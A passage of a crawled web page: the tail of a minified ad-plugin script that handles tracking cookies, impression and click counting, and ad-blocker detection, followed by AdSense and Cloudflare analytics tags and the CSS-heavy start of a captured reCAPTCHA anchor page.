typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};

ai_js_code = true;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8727fc190210484dadf77573bebf0833","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4au83scan5k1
body_size: 48943
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
